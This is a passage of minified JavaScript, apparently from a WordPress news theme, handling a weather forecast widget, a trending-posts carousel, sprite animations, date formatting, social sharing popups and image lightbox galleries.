"&units=metric&cnt=35&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey,a);for(var b={},c=!0,d=Object.prototype.hasOwnProperty,e=0;e<a.list.length;e++)if(d.call(a.list[e],"dt")){c=a.list[e].dt;var f=td_date_i18n("Ymd",c);!1===d.call(b,f)?b[f]={timestamp:c,day_name:td_date_i18n("D",c),day_temp:[tdUtil.round(a.list[e].main.temp_max),tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max))],
owm_day_index:e}:b[f].day_temp[0]<tdUtil.round(a.list[e].main.temp_max)&&(b[f].day_temp[0]=tdUtil.round(a.list[e].main.temp_max),b[f].day_temp[1]=tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max)));c=!1}if(!1===c){tdWeather._currentItem.forecast=[];for(var l in b){if(5===tdWeather._currentItem.forecast.length)break;tdWeather._currentItem.forecast[tdWeather._currentItem.forecast.length]=b[l]}}tdWeather._renderCurrentItem()}}})();tdWeather.init();
jQuery(window).load(function(){jQuery("body").addClass("td-js-loaded");window.tdAnimationStack.init()});
jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").on("click",function(a){if(a.target===a.currentTarget){var b=jQuery(this).attr("target"),c=jQuery(this)[0].hasAttribute("download"),d=jQuery(this).attr("href");c||("_blank"==b?(a.preventDefault(),window.open(d)):window.location.href!==d&&tdUtil.isValidUrl(d)&&(window.location.href=d))}});jQuery(".td_block_trending_now").each(function(){var a=new tdTrendingNow.item,b=jQuery(this).find(".td-trending-now-wrapper").data("start"),
c=0;a.blockUid=jQuery(this).data("td-block-uid");"manual"!==b&&(a.trendingNowAutostart=b);jQuery("#"+a.blockUid+" .td-trending-now-post").each(function(){a.trendingNowPosts[c]=jQuery(this);c++});"undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length||tdTrendingNow.addItem(a)});jQuery(".td-trending-now-nav-left").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemPrev(a)});jQuery(".td-trending-now-nav-right").on("click",function(a){a.preventDefault();
a=jQuery(this).data("block-id");tdTrendingNow.itemNext(a)})});var tdAnimationSprite={};
(function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="";this.paused=this._isInitialized=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.animationSpriteClass=this.jqueryObj=this.interval=void 0;this._currentDirection="right";this._executedLoops=0;this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0;this.animate=function(){this._prop_background_position=-1*this.nextFrame*
this.frameWidth+"px 0";this.readyToAnimate=!0;!0===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===
this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++;!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(a){if(!0!==a._isInitialized){var b=/(td_animation_sprite\S*)/gi;"undefined"!==typeof a.jqueryObj.attr("class")&&(b=a.jqueryObj.attr("class").match(b),null!==b&&(a.offsetTop=a.jqueryObj.offset().top,a.offsetBottomToTop=a.offsetTop+a.jqueryObj.height(),
a.animationSpriteClass=b[b.length-1],b=a.animationSpriteClass.split("-"),7===b.length&&(a.frames=parseInt(b[1]),a.frameWidth=parseInt(b[2]),a.velocity=parseInt(b[3]),a.loops=parseInt(b[4]),1===parseInt(b[5])?a.reverse=!0:a.reverse=!1,1===parseInt(b[6])?a.automatStart=!0:a.automatStart=!1,a._isInitialized=!0)))}},addItem:function(a){a.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(a),tdAnimationSprite._initializeItem(a),!0===a.automatStart&&tdAnimationSprite.computeItem(a))},deleteItem:function(a){for(var b=
0;b<tdAnimationSprite.items.length;b++)if(tdAnimationSprite.items[b].blockUid===a)return tdAnimationSprite.items.splice(b,1),!0;return!1},computeItem:function(a){1<a.frames&&void 0===a.interval&&(a.interval=setInterval(function(){!1===a.paused&&a.animate()},a.velocity))},recomputeItem:function(a){clearInterval(a.interval);a.interval=void 0;a._isInitialized=!1;tdAnimationSprite._initializeItem(a);tdAnimationSprite.computeItem(a)},stopItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&
(clearInterval(a.interval),a.interval=void 0)},startItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!1)},pauseItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!0)},computeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.computeItem(tdAnimationSprite.items[a])},recomputeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[a])},
stopAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.stopItem(tdAnimationSprite.items[a])},pauseAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[a])},startAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.startItem(tdAnimationSprite.items[a])},animateAllItems:function(){for(var a,b=0;b<tdAnimationSprite.items.length;b++)a=tdAnimationSprite.items[b],!0===
a.readyToAnimate&&(a.jqueryObj.css("background-position",a._prop_background_position),a.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var a=jQuery('span[class^="td_animation_sprite"]'),b=0;b<a.length;b++){var c=new tdAnimationSprite.item;c.jqueryObj=jQuery(a[b]);c.blockUid=c.jqueryObj.data("td-block-uid");tdAnimationSprite.addItem(c)}})();
function td_date_i18n(a,b){var c,d=/\\?(.?)/gi,e=function(a,b){return l[a]?l[a]():b},f=function(a,b){for(a=String(a);a.length<b;)a="0"+a;return a};var l={d:function(){return f(l.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[l.w()]},j:function(){return c.getDate()},l:function(){return tdDateNamesI18n.day_names[l.w()]},N:function(){return l.w()||7},S:function(){var a=l.j(),b=a%10;3>=b&&1==parseInt(a%100/10,10)&&(b=0);return["st","nd","rd"][b-1]||"th"},w:function(){return c.getDay()},z:function(){var a=
new Date(l.Y(),l.n()-1,l.j()),b=new Date(l.Y(),0,1);return Math.round((a-b)/864E5)},W:function(){var a=new Date(l.Y(),l.n()-1,l.j()-l.N()+3),b=new Date(a.getFullYear(),0,4);return f(1+Math.round((a-b)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[l.n()-1]},m:function(){return f(l.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[l.n()-1]},n:function(){return c.getMonth()+1},t:function(){return(new Date(l.Y(),l.n(),0)).getDate()},L:function(){var a=l.Y();return 0===a%4&0!==
a%100|0===a%400},o:function(){var a=l.n(),b=l.W();return l.Y()+(12===a&&9>b?1:1===a&&9<b?-1:0)},Y:function(){return c.getFullYear()},y:function(){return l.Y().toString().slice(-2)},a:function(){return 11<c.getHours()?"pm":"am"},A:function(){return l.a().toUpperCase()},B:function(){var a=3600*c.getUTCHours(),b=60*c.getUTCMinutes(),d=c.getUTCSeconds();return f(Math.floor((a+b+d+3600)/86.4)%1E3,3)},g:function(){return l.G()%12||12},G:function(){return c.getHours()},h:function(){return f(l.g(),2)},H:function(){return f(l.G(),
2)},i:function(){return f(c.getMinutes(),2)},s:function(){return f(c.getSeconds(),2)},u:function(){return f(1E3*c.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){var a=new Date(l.Y(),0),b=Date.UTC(l.Y(),0),c=new Date(l.Y(),6),d=Date.UTC(l.Y(),6);return a-b!==c-d?1:0},O:function(){var a=c.getTimezoneOffset(),b=Math.abs(a);return(0<a?"-":"+")+f(100*Math.floor(b/60)+b%60,4)},P:function(){var a=l.O();return a.substr(0,
3)+":"+a.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-c.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(d,e)},r:function(){return"D, d M Y H:i:s O".replace(d,e)},U:function(){return c/1E3|0}};this.date=function(a,b){c=void 0===b?new Date:b instanceof Date?new Date(b):new Date(1E3*b);return a.replace(d,e)};return this.date(a,b)}var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this);if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){a=b.data("block-uid");var c=jQuery("#"+a),d=b.find(".td-social-expand-tabs-icon");if(c.hasClass("td-social-show-all")){b.detach().appendTo(c.find(".td-social-sharing-hidden:first"));b=c.find(".td-post-sharing-visible:first");var e=new tdPullDown.item;
e.blockUid=c.attr("id");e.horizontal_jquery_obj=b;e.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");e.horizontal_element_css_class="td-social-sharing-button-js";e.container_jquery_obj=b.parents(".td-post-sharing:first");tdPullDown.add_item(e);jQuery("#"+a).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(a),jQuery("#"+a).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(c.find(".td-post-sharing-visible:first"))}else b.hasClass("td-social-print")?
window.print():(a.preventDefault(),a=jQuery(window).width()/2-450,c=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+a+",top="+c+",width=900,height=600,toolbar=0"))});setTimeout(function(){jQuery(".td-post-sharing").each(function(a,b){var c=jQuery(b),d=c.find(".td-post-sharing-visible:first"),e=new tdPullDown.item;e.blockUid=c.attr("id");e.horizontal_jquery_obj=d;e.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");e.horizontal_element_css_class="td-social-sharing-button-js";
e.container_jquery_obj=d.parents(".td-post-sharing:first");tdPullDown.add_item(e)})},50)}};tdSocialSharing.init()})();"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery(".td-modal-image").each(function(){var a=jQuery(this);a.parent().addClass("td-modal-image");a.removeClass("td-modal-image")});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),
tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=
!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});jQuery(".td-main-content-wrap").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},
image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=
!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},
image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",
gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,
opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}))};
